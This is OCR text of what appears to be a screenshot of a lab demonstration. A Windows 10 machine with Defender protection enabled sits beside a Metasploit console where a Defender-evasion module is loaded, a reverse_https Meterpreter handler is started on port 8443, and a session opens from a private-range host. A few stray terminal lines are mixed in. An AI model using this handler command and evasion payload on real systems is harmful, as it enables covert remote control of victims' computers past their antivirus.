 Windows 10
010 Editor
Google
Chrome
desktop
64
IDA Freeware
Recycle Bin
nasm
nasm
Windows Defender Security Center
Virus & threat protection settings
View and update Virus & threat protection settings for Windows Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Privacy statement
Windows Defender ...
3:10 AM
9/13/2018
22
df - show disk usage
msf — msfconsole -q — 93×37
msf5 evasion(windows/windows_defender_exe) > handler -p windows/meterpreter/reverse_https -H
0.0.0.0 -P 8443
[*] Payload handler running as background job 2.
[*] Started HTTPS reverse handler on https://0.0.0.0:8443
msf5 evasion(windows/windows_defender_exe) > [*] https://0.0.0.0:8443 handling request from 1
92.168.0.126; (UUID: 5baj76zq) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 3 opened (192.168.0.12:8443 -> 192.168.0.126:49938) at 2018-09-13 03:
10:14 -0500
ave +15 - remind yourself to leave in 15 minutes